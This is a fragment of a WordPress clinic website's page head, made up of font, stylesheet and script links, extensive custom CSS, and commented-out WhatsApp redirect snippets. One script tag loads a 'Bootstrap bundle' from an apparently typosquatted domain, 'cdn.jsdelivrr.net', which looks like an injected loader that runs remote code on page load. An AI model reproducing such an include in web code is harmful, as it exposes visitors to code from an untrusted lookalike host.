		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.woff') format('woff'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.ttf') format('truetype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.svg#Nexa') format('svg');
}
@font-face {
	font-family: 'Salute';
	font-style: normal;
	font-weight: normal;
	font-display: swap;
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/theme-icons/fonts/theme-icons.woff') format('woff'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/theme-icons/fonts/theme-icons.ttf') format('truetype');
}


.vamtam-box-outer-padding,
.limit-wrapper,
.header-padding {
	padding-left: 0;
	padding-right: 0;
}

.vamtam-box-outer-padding .vamtam-box-outer-padding,
.limit-wrapper .limit-wrapper,
.elementor .limit-wrapper {
	padding-left: 0;
	padding-right: 0;
}

@media ( min-width: 1026px ) and ( max-width: 1360px ) {
	.vamtam-box-outer-padding,
	.limit-wrapper,
	.header-padding {
		padding-left: 40px;
		padding-right: 40px;
	}
}

@media ( max-width: 1025px ) {
	.vamtam-box-outer-padding,
	.limit-wrapper,
	.header-padding {
		padding-left: 30px;
		padding-right: 30px;
	}
}

@media ( max-width: 768px ) {
	.vamtam-box-outer-padding,
	.limit-wrapper,
	.header-padding {
		padding-left: 20px;
		padding-right: 20px;
	}
}


</style>
<link rel='stylesheet' id='vamtam-theme-layout-max-low-css' href='https://drheclinic.com/wp-content/themes/salute/vamtam/assets/css/dist/responsive/layout-max-low.css?ver=1697033917' type='text/css' media='(min-width: 1025px) and (max-width: 1360px)' />
<link rel='stylesheet' id='vamtam-theme-layout-max-css' href='https://drheclinic.com/wp-content/themes/salute/vamtam/assets/css/dist/responsive/layout-max.css?ver=1697033917' type='text/css' media='(min-width: 1025px)' />
<link rel='stylesheet' id='vamtam-theme-layout-below-max-css' href='https://drheclinic.com/wp-content/themes/salute/vamtam/assets/css/dist/responsive/layout-below-max.css?ver=1697033917' type='text/css' media='(max-width: 1024px)' />
<link rel='stylesheet' id='vamtam-theme-layout-small-css' href='https://drheclinic.com/wp-content/themes/salute/vamtam/assets/css/dist/responsive/layout-small.css?ver=1697033917' type='text/css' media='(max-width: 767px)' />



<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/contact-form-7-international-telephone-input/frontend/lib/js/intlTelInput-jquery.min.js?ver=1769473294' id='intlTelInput-js' defer></script>
<script type='text/javascript' id='cf7_tel-js-extra'>
/* <![CDATA[ */
var cf7_tel = {"utilsScript":"https:\/\/drheclinic.com\/wp-content\/plugins\/contact-form-7-international-telephone-input\/frontend\/lib\/js\/utils.js"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7-international-telephone-input/frontend/lib/js/cf7_tel.js?ver=1766671444' id='cf7_tel-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='//drheclinic.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1' id='wpml-legacy-dropdown-0-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.16.5' id='font-awesome-4-shim-js' defer></script>
<link rel="https://api.w.org/" href="https://drheclinic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://drheclinic.com/wp-json/wp/v2/pages/15489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drheclinic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://drheclinic.com/?p=15489' />
<link rel="alternate" type="application/json+oembed" href="https://drheclinic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrheclinic.com%2Fprof-dr-birol-civelek%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://drheclinic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrheclinic.com%2Fprof-dr-birol-civelek%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.14 stt:1,4,3,45;" />
<meta name="generator" content="Elementor 3.16.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://drheclinic.com/wp-content/uploads/2020/03/ficon.png" sizes="32x32" />
<link rel="icon" href="https://drheclinic.com/wp-content/uploads/2020/03/ficon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://drheclinic.com/wp-content/uploads/2020/03/ficon.png" />
<meta name="msapplication-TileImage" content="https://drheclinic.com/wp-content/uploads/2020/03/ficon.png" />
<script type="rocketlazyloadscript"><script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js" defer></script></script>		<style type="text/css" id="wp-custom-css">
			
.elementor-page-49689 .elementor-location-header, .elementor-page-49689 .main-footer, 
.elementor-page-49686 .elementor-location-header, .elementor-page-49686 .main-footer, 
.elementor-page-49683 .elementor-location-header, .elementor-page-49683 .main-footer{
	display:none!important;
}
.elementor-page-49689 .footer-bar, .elementor-page-49686 .footer-bar, .elementor-page-49683 .footer-bar{
	display:none!important;
} 



.whatsappRedirections {
	cursor:pointer!important;
}
.homeSlider{
	max-width:1700px;
	margin:auto;
}
.sliderBottom_band .elementor-widget-wrap .elementor-widget-icon-box .elementor-widget-container{
	padding-top:0px!important;
}
.sliderBottom_band .elementor-widget-wrap .elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-title{
	margin-top:0px!important;
}


.comments_trustpilot .elementor-main-swiper{
	margin:0px;
}
.comments_trustpilot .swiper-slide{
	 height: inherit;
}
.comments_trustpilot .swiper-slide .elementor-testimonial__content{
	  height: 200px;
    overflow: auto;
		padding: 15px 10px;
}

.comments_trustpilot .swiper-slide .elementor-testimonial__content::-webkit-scrollbar {
    width: 6px;
}
.comments_trustpilot .swiper-slide .elementor-testimonial__content::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3); 
    border-radius: 5px;
}
.comments_trustpilot .swiper-slide .elementor-testimonial__content::-webkit-scrollbar-thumb {
    border-radius: 5px;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5); 
}
.comments_trustpilot .swiper-slide  .elementor-testimonial__header{
		padding: 10px 15px;
}
.comments_trustpilot .swiper-slide  .elementor-testimonial__header .elementor-testimonial__image{
	align-items:center;
}
.comments_trustpilot .swiper-slide  .elementor-testimonial__header .elementor-testimonial__icon{
		display: flex;
    align-items: center;
}
.comments_trustpilot .swiper-slide  .elementor-testimonial__header .elementor-testimonial__icon svg{
		font-size: 100px;
    height: auto;
}

.elementor-posts .elementor-post__avatar img{
	background:#fff;
	border-radius:0px;
	padding:10px;
	width: 85px;
}

.regionTable thead tr td:first-child{
	background-color:#fcca62;
}
.regionTable thead tr td:last-child{
	background-color:#2aa8d2;
	color:#fff;
}

.regionTable tbody tr:nth-child(odd){
	background-color:#e7f1f7;
}


.he_table tr td img{
	display:block;
	margin:auto;
}


#sub-header{
	display:none;
}

@media only screen and (max-width: 575px) {
	.infoTopTable table{
		height: 500px;
    overflow-y: scroll;
    display: block;
	}
}
.infoTopTable tr:nth-child(odd){
	background-color:#f6f6f6;
}
.infoTopTable tr:nth-child(even){
	background-color:#fff;
}

/* Bottom bar s */
.mobil-bar, .footer-bar{
			display: none;
		}

		.mobil-top-bar{
			display: flex;
    		justify-content: space-between;
   	 		height: 50px;
		}
		.mobil-top-bar .mobil-bar-contact{
			width: 100%;
		    background: #7bded8;
		    display: flex;
		    justify-content: center;
		    align-items: center;
		    position: relative;
		}
		.mobil-top-bar .mobil-bar-contact img{
			position: absolute;
			left: 10px;
				animation: shake-animation 4.72s ease infinite;
			 	transform-origin: 50% 50%;
		}
		.mobil-top-bar .mobil-bar-info{
			background-color: #ff8a8b;
		    display: flex;
		    justify-content: center;
		    align-items: center;
		    padding: 0px 15px;
		}
		.mobil-top-bar .mobil-bar-info:before{
			content: '';
		    position: absolute;
		    right: 75px;
		    border-top: 56px solid #ffffff00;
		    border-right: 40px solid #ff8a8b;
		    /* width: 0; */
		    bottom: 0;
		}
		.mobil-top-bar .mobil-bar-info span, .mobil-top-bar .mobil-bar-contact a, .footer-bottom-bar .bottom-bar-contact span{
			font-family: 'Niramit';
    		font-weight: 800;
		} 
		.mobil-top-bar .mobil-bar-info span{
			font-size: 20px;
		    color: #fff;
		    z-index: 2;
		}
		.mobil-top-bar .mobil-bar-contact a{
			color: #FFFFFF;
			font-size: 20px;
		}
		.footer-bottom-bar{
			background-color: #25d366;
		    width: 100%;
		    bottom: 0;
		    position: fixed;
		    z-index: 99;
		    display: flex;
		    height: 50px;
		}
		.footer-bottom-bar .bottom-bar-img{
			width:30%;
			position: relative;
		}
		.bottom-bar-contact a {
			width:100%;
		}
		.footer-bottom-bar .bottom-bar-img img{
			position: absolute;
		    top: -35px;
		    left: 8px;
		}
		.footer-bottom-bar .bottom-bar-contact{
			width: 80%;
		    text-align: end;
		    display: flex;
		    justify-content: end;
		    align-items: center;
		    padding-right: 15px;
		}
		.footer-bottom-bar .bottom-bar-contact span{
			font-size: 18px;
			color: #fff;
			font-family: 'lora';

		}
			@keyframes shake-animation {
			   0% { transform:translate(0,0) }
			  1.78571% { transform:translate(5px,0) }
			  3.57143% { transform:translate(0,0) }
			  5.35714% { transform:translate(5px,0) }
			  7.14286% { transform:translate(0,0) }
			  8.92857% { transform:translate(5px,0) }
			  10.71429% { transform:translate(0,0) }
			  100% { transform:translate(0,0) }
			}
			@media only screen and (max-width: 768px) {
				 .mobil-bar, .footer-bar{
					display: block;
				    position: fixed;
				    z-index: 99999;
				    width: 100%;
				    top: 0;
					}
					.header{
						margin-top: 50px;
					}
			}
/* Bottom bar f */
.wpcf7-spinner{
	display:none!important;
}

.iti{
	width: 100% !important;
    height: 65px;
}
.iti .wpcf7-tel{
 padding-left: 85px!important;
}
.BlogSidebar{
	top: 0px;
	align-self: auto;
	padding-top: 25px;
	padding-bottom: 25px!important;
	overflow-y: auto;
	height: 100vh;
	right: 0px;
	padding-right: 10px;
	position: sticky;
	background-color:#fff;
}
.BlogsidebarForm .wpcf7-form-control::placeholder{
	color:#1e1e1ebd!important;
}
.BlogSidebar .BlogsidebarForm{
	background:#ffffff;
	padding:10px 12px;
	border-radius:10px;
}
.BlogSidebar .BlogsidebarForm h3{
	color:#132573;
}
.sideBarRecentPost ul{
	list-style:none;
	margin:0px;
}

.sideBarRecentPost ul li{
	margin-bottom:15px;
}
.sideBarRecentPost ul li a{
	display:block;
	padding:10px 15px;
	background:#fff;
	border-radius:10px;
	text-decoration:none!important;
	font-size:18px;
	font-weight:500;
}
.sideBarRecentPost ul li a:hover{
	transform: translate(0,-3px)!important;
}
.packagesPrice_Button button{
	padding:0px!important;
}
.packagesPrice_Button button a{
	display:block;
	padding:13px 23px;
}
#comments{
	display:none!important;
}



@media only screen and (max-width: 575px) {
  .homeSlide .homeSlide_Content{
		order:2;
  }
	.SiderBar_representative .elementor-image-box-wrapper{
		display:flex;
		justify-content:center;
		align-content:center;
	}
	.SiderBar_representative .elementor-image-box-wrapper .elementor-image-box-content .elementor-image-box-title{
		margin-top:0px;
	}
	.pageform{
		display:block!important;
	}
	.pageform .Tpform-button{
		margin-top:15px;
	}
	.pageform .Tpform-button input{
		width:100%!important;
		margin-left:0px!important;
	}
	.bigform-contact{
		display:block!important;
	}
	.bigform-contact .content{
		width:100%!important;
	}
	.treantPage_slider{
		height:250px;
	}
	.treantPage_lets{
		margin-bottom: 20px;
		max-width:100%!important;
	}
	.treantPage_lets .elementor-image-box-wrapper{
		display: flex;
    justify-content: center;
    align-items: center;
	}
}
.packagesPrice .packages_İmage .packages_price:before{
	position:absolute;
	content:"From";
	top:2px;
	font-size:13px;
}

.treantPage_lets{
	max-width:300px;
}
.treantPage_lets .elementor-image-box-img{
	width:70px!important;
}
.treantPage_lets .elementor-image-box-content{
	text-decoration:underline;
}
.bigform-contact select{
	margin:0px!important;
}

.slider-bottom-contact2{
	padding:10px 15px;
}
.slider-bottom-contact2 div p{
	font-size:20px;
	text-align:center;
	font-weight:600;
	margin:10px 0px;
}
.slider-bottom-contact2 input{
	background-color:#fff!important;
}
.slider-bottom-contact2 .form-send input{
	background-color:#132573!important;
	margin-top:15px;
	width:100%;
}

.teaser-quote .elementor-widget-heading, .teaser-quote .elementor-widget-text-editor{
	margin-bottom:0px;
}
.teaser-quote-box{
	width: 100%;
    background: #4d4d4d;
    margin-top: 10px;
    margin-bottom: 15px;
    border-radius: 30px;
    position: relative;
    min-height: 70px;
	position:relative;
}
.teaser-quote-box:before{
content:url('https://drheclinic.com/wp-content/uploads/2023/07/samet-sekil.png');
	position:absolute;
	left:-40px;
	bottom:20px;
	
}
.teaser-quote-box .elementor-clearfix{
	color:#fff;
}
.homeArticle .elementor-widget-wrap{
	background:#fff;
}
.homeArticle .elementor-widget-heading{
	background:#d9e9f8;
	margin-bottom:5px;
	border-radius: 10px 10px 0px 0px;
	padding:5px;
}
.homeArticle .elementor-widget-heading h4{
	color:#132573;
}
.homeArticle .elementor-widget-text-editor{
	padding:15px 20px;
}

.PageHeaderMenu .elementor-column-wrap{
	padding:0px!important;
}
.PageHeaderMenu .elementor-column-wrap .elementor-heading-title a{
	width:100%!important;
	display:block;
	padding:9px 0px;
}
/*table s*/
.treatmentContainer .treatmentTitle{
	padding: 13px;
  background-color: #154081;
	margin-bottom:1px;
}
.treatmentContainer .treatmentTitle h3{
	margin:0px;
	text-align:center;
	color:#fff;
}
.treatmentContainer .treatmentRow{
	display:flex;
	flex-wrap:wrap;
}
.treatmentContainer .treatmentRow .treantmentBoxed{
	width:33.3333%;
	padding: 25px;
  text-align: center;
  background: #f5f5f5;
	margin:%1;
}
.treatmentContainer .treatmentRow .treantmentBoxed:nth-child(2n){
	background: #3ca9cf;
}
.treatmentContainer .treatmentRow .treantmentBoxed:nth-child(2n) p, .treatmentContainer .treatmentRow .treantmentBoxed:nth-child(2n) span{
	color:#fff;
}
.treatmentContainer .treatmentFooter{
	padding: 20px;
  background-color: #3ca9cf;
	text-align:center;
	margin-top:1px;
}
.treatmentContainer .treatmentFooter a{
	color:#fff;
	font-size:20px;
	text-decoration: underline;
}

@media only screen and (max-width: 575px) {
  .treatmentContainer .treatmentRow .treantmentBoxed{
	width:100%;
  }
	.treatmentContainer .treatmentRow .treantmentBoxed{
		padding:10px;
	}
}

/* table f*/

/* pageTable s */
.pageTable td{
	width:50%;
}
.pageTable tr{
	background:#e7f1f7!important;
}
.pageTable tr td{
	font-size:16px!important;
	padding-left:40px;
	color:#142a70;
}
.pageTable tr:first-child{
	background:#e7f1f7!important;
}
.pageTable tr:first-child td{
	padding-left:10px;
}
.pageTable tr:first-child td span{
	color:#132573!important;
	font-size:20px;
	
}

/* pageTable f */

#slider_32673 .owl-item, #slider_36617 .owl-item{
	height:300px;
}

.packagesPrice .packages_İmage img{
	width:100%!important;
	border-radius: 10px 10px 0px 0px;
}
.packagesPrice .packages_İmage{
	position:relative;
}
.packagesPrice .packages_İmage h4{
	text-align: center;
  font-size: 20px;
  margin: 0;
  background: #132573;
  color: #ffffff;
  padding: 5px 0px;
  width: 80px;
  border-radius: 79%;
  height: 80px;
  display: flex;
  justify-content: center;
  align-items: center;
	position:absolute;
	top:5px;
	left:5px;
	box-shadow: 0px 0px 6px 0px #00000036;
}
.packagesPrice{
	box-shadow: 0px 0px 5px 0px #00000052;
	transition:0.8s;
	border-radius: 10px;
}
.packagesPrice:hover{
	box-shadow: 0px 0px 5px 0px #00000096;
	transition:0.8s;
}
.packagesPrice:hover .packagesPrice{
	 filter: blur(2px)!important;
}
.packagesPrice .packagesPrice_container{
	padding:10px 12px;
}

.packagesPrice .packagesPrice_container .packages_title h3{
	margin-bottom:10px;
	margin-top:0px;
	font-size:22px;
}
.packagesPrice .packagesPrice_container .packages_content{
	margin:10px 0px 20px ;
	padding-bottom:10px;
	border-bottom:1px solid #29a6d0;
}
.packagesPrice .packagesPrice_container .packages_content p{
	height:140px;
	overflow:auto;
}
.packagesPrice .packagesPrice_container .packages_button{
	margin-top:15px;
	margin-bottom:10px;
	text-align:center;
}
.packagesPrice .packagesPrice_container .packages_feature ul{
	margin-right:0px;
}
.packagesPrice .packagesPrice_container .packages_button button a{
	color:#fff;
}
.packagesPrice .packagesPrice_container .packages_button button, .packagesPrice_Button .elementor-button{
	border-radius:10px;
	border:none;
}

.packagesPrice_Button .elementor-button:hover{
	border:none;
}
.main-bg{
	background: linear-gradient(90deg, rgb(171 111 217) 0%, rgb(249 184 235) 100%)!important;
}
.get_in_touch_phone{
	padding:20px 10px;
	border-radius:15px;
	background: #fff;
	box-shadow: 0px 0px 5px 0px #00000052;
}
.get_in_touch_phone .pageform{
	 display: flex;
   align-items: center;
}
.get_in_touch_phone .pageform .TCform-phone{
	width:100%;
}
.get_in_touch_phone .pageform .wpcf7-submit{
	margin-bottom: 0px!important;
  margin-left: 15px;
	border-radius:8px;
	border-color:#fff;
}

.ajax-loader{
	display:none!important;
}
.lets_get_touch_container{
	     background: linear-gradient(90deg, rgb(171 111 217) 0%, rgb(249 184 235) 100%)!important;
}

.helpinFaq .elementor-element-populated{
	padding:0px!important;
}
.slider-bottom-contact h3{
	color:#fff;
	text-align:center;
	font-size:20px;
}
.slider-bottom-contact input::placeholder{
	color:#fff!important;
	font-size:17px;
	font-weight:600;
}
.slider-bottom-contact .selected-flag{
	color:#000!important;
}
.slider-bottom-contact .flag-container{
	background-color: #ffffff;
}
.slider-bottom-contact .form-send{
	margin-top:10px;
}
.slider-bottom-contact .form-send input{
	background-color: white;
  color: #142a70;
	width:100%;
}
#slider_32127 .sa_hover_container p{
	text-align:center;
}

.bigform-contact{
	display:flex;
	flex-wrap:wrap;
	justify-content:space-between;
}
.bigform-contact .content:first-child{
	width:100%;
}
.bigform-contact .content{
	width:48%;
}
.bigform-contact .content h3{
	color:#132573;
	text-align:center;
}
.bigform-contact .content select{
	margin-top:10px;
}
.bigform-contact .content input{
	background-color:#fff!important;
}
.bigform-contact .form-send{
	width:100%;
}
.bigform-contact .form-send input{
	width:100%;
}
.iconNumber_container .iconNumber h4{
	  padding: 10px 12px;
     background: #ffcc53;
    border-radius: 8px;
		margin-top:15px;
		color:#132573;
	font-size:18px;
}
.team-card-one .team-img{
	margin-bottom:-8px;
}
.team-card-one .team-img img{
	padding:0px 2px;
}
.team-card-one .team-container{
	padding: 20px 15px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    background: #fff!important;
    box-shadow: 0px 0px 3px 0px #ffffff69;
    margin: 0px 2px;
}
.team-card-one .team-container h3{
	margin-top:0px;
	font-size:18px;
	margin-bottom:0px;
	color:#132573;
}
.team-card-one .team-container:hover .team-wp{
	box-shadow: 0px 0px 5px 0px #000000d9;
	transition:0.8s;
}
.team-card-one .team-container span{
	color:#132573;
}
.team-card-one .team-container .team-wp{
	  padding: 5px 5px 2px 5px;
    background-color: #ffffff0d;
    border-radius: 10px;
    box-shadow: 0px 0px 5px 0px #0000003b;
	transition:0.8s;
}
.team-card-one a{
	text-decoration:none!important;
}

.drheTable  tr{
	border:1px solid #fff;
}

.drheTable  tr:nth-child(even){
	background-color:#f6fafe;
}
.drheTable  tr:nth-child(odd){
	background-color:#e5f0fa;
}


/* Comments Css S */

.google-comments{
	padding: 15px 10px 15px 20px;
  background-color: #f7f7f7;
  border-radius: 16px;
}
.google-comments .comments-content{
	  height: 140px;
    overflow-y: auto;
    padding: 3px;
    display: -webkit-inline-box;
	color:#111111;
}
.google-comments .comments-info{
	display: flex;
  align-items: center;
}
.google-comments .comments-info .info-comments-name{
	margin-left:15px;
}
.google-comments .comments-info .info-comments-name .review-rating{
	display:flex;
	align-items:center;
}
.google-comments .comments-info .info-comments-name .review-rating .comments-date{
	font-weight: 700;
  font-size: 12px;
  line-height: 1.17;
  white-space: nowrap;
  text-overflow: ellipsis;
  color: rgba(17, 17, 17, 0.5);
	margin-left:8px;
}
.google-comments .comments-info .info-comments-name a{
	font-size: 15px;
  font-weight: 700;
  max-width: 100%;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  text-align: left;
  color: rgb(17, 17, 17);
}
.google-comments .comments-info .info-comments-name a:hover, .google-comments .comments-logo .comments-logo-content a:hover{
	text-decoration:underline;
}
.google-comments .comments-info .info-comments-name .comments-name{
	margin-bottom:0px;
}
.google-comments .comments-logo{
	display: flex;
  align-items: center;
  margin-top: 15px;
}
.google-comments .comments-logo .Fr-logo{
	width:40px;
}
.google-comments .comments-logo .comments-logo-content{
	margin-left:15px;
}
.google-comments .comments-logo .comments-logo-content p{
	margin-bottom: -5px;
}
.google-comments .comments-logo .comments-logo-content a{
	overflow: hidden;
  min-width: 0px;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-size: 15px;
  line-height: 1.38;
  color: rgb(25, 123, 255);
}
.review-rating {
  padding-right: 15px;
  float: left;
}
.review-rating img{
	width:120px!important;
}
.google-comments .comments-content::-webkit-scrollbar-track
{
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
	border-radius: 10px;
	background-color: #F5F5F5;
}

.google-comments .comments-content::-webkit-scrollbar
{
	width: 8px;
	background-color: #F5F5F5;
	border-radius:10px;
}
.google-comments .comments-content{
	padding:0px 20px 30px 20px!important;
}
.google-comments .comments-content::-webkit-scrollbar-thumb
{
	border-radius: 10px;
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
	background-color: #fff;
}

/* Comments Css F */


.tableOfHe th{
	background-color:#154081;
	color:#fff;
	font-size:19px;
}
.tableOfHe tr{
	border:2px solid #fff;
}
.tableOfHe tr:nth-child(even){
	background-color:#2aa7d2;
	color:#fff;
}
.tableOfHe tr:nth-child(even) td{
	color:#fff;
}
.he_table tr td{
	text-align:center;
	padding:40px 0px;
}

.he_table tbody tr:first-child th{
	background-color:#154081!important;
}
.he_table tbody tr:first-child th h2{
	color:#fff;
}
.he_table tbody .tableEvent{
	background-color:#2aa7d2;
	color:#fff;
}
.he_table tbody .tableEvent h3{
	color:#fff;
	text-decoration:underline;
}

.post-content .vgblk-rw-wrapper h2 span{
	font-weight:bold!important;
}

.elementor-tabs-wrapper {
    padding: 0;
}
.table-striped tr:nth-child(even) {
  background-color: #f2f2f2;
}
#scroll-to-top {
    background: var(--vamtam-accent-color-1);
    fill: var(--vamtam-accent-color-5);
    border: none;
}
#scroll-to-top:hover {
    background: var(--vamtam-accent-color-3);
}
span.post-navigation__prev--title, span.post-navigation__next--title {
  line-height: 1.3em;
}
body:not(.vamtam-limited-layout) #main.layout-full .comments-wrapper{max-width:95%}
.wpml-ls-legacy-dropdown .wpml-ls-flag{margin-right:5px !important}
#mobile-menu{display:none;}
@media (max-width: 767px) {
.elementor-element.elementor-element-59923f1 {
	margin-bottom: 5px;	
}	
	.advanced_floating_content{
		z-index:999!important;
	}
	.elementor-nav-menu{
		z-index:999999!important;
	}
#mobile-menu{display:block;}
}
#mobile-menu {
  bottom: 0;
  left: 0;
  right: 0;
  max-height: 75px;
  text-align: center;
  z-index: 9;
  background: #ffffff;
  -webkit-box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
}
#mobile-menu .mobile-button {
 
  max-width: 33.3%;
	width:27%;
  height: 100%;
  display: block;
	float:left;
  align-items: center;
  justify-content: center;
  font-size: 16px;
	padding:2%;
	font-family: "Nexa", Sans-Serif;
	font-weight:600
}
#mobile-menu .mobile-button a {
  color: #2a3d53;
}
#mobile-menu .menu-btn {
  background: #004f9f;
  font-size: 16px;
  display: -webkit-flex;
  display: flex;
  flex-direction: column;
  padding: 12px 12px 8px;
  align-items: center;
  justify-content: center;
  color: #ffffff;
  transform: translate(0, -45%);
  border-radius: 5px;
  -webkit-box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 0px 2px 10px 2pxx rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
}
#mobile-menu .menu-btn i {
  font-size: 24px;
  margin-bottom: 2px;
}
#mobile-menu .fab, #mobile-menu .fas, #mobile-menu .fa {display:block;text-align:center;font-size: 24px;}
.fa-whatsapp-square{color:#25D366}
.large-width{width:34% !important}
.circle {
    position: absolute;
    top: -58px;
	  left: 29%;
    width: 120px;
    height: 120px;
    background-color: #e6f1f7;
    opacity: 0.6;
    z-index: 1;
    border-radius: 50%;
    animation: animation_circle 3s infinite;
    animation-direction: alternate;
    transform: scale(0);;
    }
@-webkit-keyframes animation_circle {
  from { transform: scale(0);   }
  to { transform: scale(1); }
}
.wpcf7 input, iti input, .iti input[type=tel], .iti input[type=text] {margin-bottom:10px !important;padding:14px 20px}

.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover .wpml-ls-sub-menu, .wpml-ls-legacy-dropdown .wpml-ls-current-language:focus .wpml-ls-sub-menu {
    z-index: 99999;
}


.bmi-calculator {
  border: 5px solid white;
  -moz-box-shadow: 0px 0px 5px hsl(15, 2%, 55%);
  -webkit-box-shadow: 0px 0px 5px hsl(15, 2%, 55%);
  box-shadow: 0px 0px 10px hsl(0,0%,73.9%);
  padding: 3em;
  margin: 2em;
  background-color: white;
}

.bmi-calculator-weight, .bmi-calculator-height {
  margin-bottom: 2.2em;
  width: 100%;
}

.weight-slider, .height-slider {
  width: 100%;
  height: 1px!important;
  border-radius: 10px;
  background-color:#2fb4c7; 
  outline: none;
	padding:0px!important;
}

.bmi-calculator input[type=range] {
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  cursor: pointer;
}
.bmi-calculator #noticeMessage{
	color: red;
    font-size: 18px;
    font-weight: 600;
    cursor: pointer;
}
.bmi-calculator input[type=range]:focus {
  outline: none;
}
.bmi-calculator input[type=range]::-ms-track {
  width: 100%;
  cursor: pointer;
}
.bmi-calculator input[type=range]::-webkit-slider-thumb {
  -webkit-appearance: none;
  border: 2.5px solid #08596f;
  height: 20px;
  width: 20px;
  border-radius: 40px;
  background: white;
  cursor: pointer;
  margin-top: 0px;
}
.bmi-calculator input[type=range]::-moz-range-thumb {
  border: 2.5px solid #08596f;
  height: 20px;
  width: 20px;
  border-radius: 40px;
  background: white;
  cursor: pointer;
}
.bmi-calculator input[type=range]::-ms-thumb {
  border: 2.5px solid #08596f;
  height: 20px;
  width: 20px;
  border-radius: 40px;
  background: white;
  cursor: pointer;
}
.bmi-calculator input[type=number] {
  -moz-appearance: none;
  -webkit-appearance: none;
  cursor: pointer;
  background: var(--input-number-color);
  border-style: none;
  height: 30px;
  width: 60px;
  margin-left: 20px;
  margin-right: 10px;
  text-align: right;
  font-family: 'Roboto', sans-serif;
  font-size: 1.3em!important;
	padding:0px!important;
}

.bmi-calculator input[type=number]:focus {
  outline: none!important;
}

.bmi-calculator .gumb {
  text-align: center;
  font-size: 1em;
  color: white;
  width: 100%;
  margin-bottom: 10px;
  padding: 11px 32px;
  border: none;
  background-color:#08596f;
  text-transform: uppercase;
  cursor: pointer;
}

@media only screen and (max-width: 767px) {
  .bmi-calculator {
    height: 560px;
    margin: 0;
    padding: 20px;
  }
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <!--Wp Yönlendirmede sayfa url al 1037
	<script type="rocketlazyloadscript">
		jQuery(document).ready(function($) {
			$('.packagesPrice_Button a').on('click', function() {
				var phoneNumber = '905433461037';
				var pageURL = encodeURIComponent(window.location.href);
				var whatsappText = 'DRHECLINIC Hello, I would like to receive information about your services.' + decodeURIComponent(pageURL);
				var whatsappLink = 'https://api.whatsapp.com/send?phone=' + phoneNumber + '&text=' + encodeURIComponent(whatsappText);
				window.open(whatsappLink, '_blank');
			});
		});
	</script>-->
    <!--Wp Yönlendirmede sayfa url al 1045
	<script type="rocketlazyloadscript">
		jQuery(document).ready(function($) {
			$('.packagesPrice_Button1045 a').on('click', function() {
				var phoneNumber = '905433461045';
				var pageURL = encodeURIComponent(window.location.href);
				var whatsappText = 'DRHECLINIC Hello, I would like to receive information about your services.' + decodeURIComponent(pageURL);
				var whatsappLink = 'https://api.whatsapp.com/send?phone=' + phoneNumber + '&text=' + encodeURIComponent(whatsappText);
				window.open(whatsappLink, '_blank');
			});
		});
	</script>-->
    <!--Wp Yönlendirmede sayfa url al 1008
	<script type="rocketlazyloadscript">
		jQuery(document).ready(function($) {
			$('.packagesPrice_Button1008 a').on('click', function() {
				var phoneNumber = '905433461008';
				var pageURL = encodeURIComponent(window.location.href);
				var whatsappText = 'DRHECLINIC Hello, I would like to receive information about your services.' + decodeURIComponent(pageURL);
				var whatsappLink = 'https://api.whatsapp.com/send?phone=' + phoneNumber + '&text=' + encodeURIComponent(whatsappText);
